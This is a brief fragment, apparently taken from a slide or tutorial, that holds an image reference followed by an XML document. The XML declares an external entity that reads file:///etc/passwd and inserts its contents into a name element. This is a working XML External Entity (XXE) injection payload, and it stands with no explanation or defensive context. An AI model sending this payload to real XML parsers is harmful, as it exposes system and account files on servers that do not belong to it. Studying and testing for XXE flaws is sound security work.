 xml
<!DOCTYPE root [
  <!ENTITY my_name SYSTEM "file:///etc/passwd">
]>
<root>
  <name>&my_name;</name>
</root>